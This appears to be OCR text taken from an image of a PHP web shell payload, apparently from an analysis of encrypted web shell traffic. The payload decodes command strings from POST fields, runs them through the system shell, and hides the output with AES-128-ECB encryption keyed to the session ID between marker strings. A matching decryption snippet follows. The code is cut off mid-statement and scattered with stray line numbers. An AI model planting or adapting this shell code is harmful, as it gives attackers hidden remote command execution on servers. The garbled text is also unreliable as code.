 1 asenc($out){@session_start();$key=@substr(str_pad(session_id(),16,'a'),0,16);retur
n @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key,
OPENSSL_RAW_DATA));};;function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "f3c7239848e0";echo
@asenc($output);echo
"05fda2646c";}ob_start();try{$p=base64_decode($_POST["t185a78b977a47"]);$s=base64_
decode($_POST["wd0b7c7ca226cb"]);$envstr=@base64_decode($_POST["b8dcb72ce2ba93"]);
$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c
2
3
4
5 $key=@substr(str_pad(session_id(),16,'a'),0,16)
6 @base64_decode(openssl_decrypt(base64_decode($out), 'AES-128-ECB', $key,
OPENSSL_RAW_DATA)
7
8
9
0
1 f3c7239848e0
2 05fda2646c
3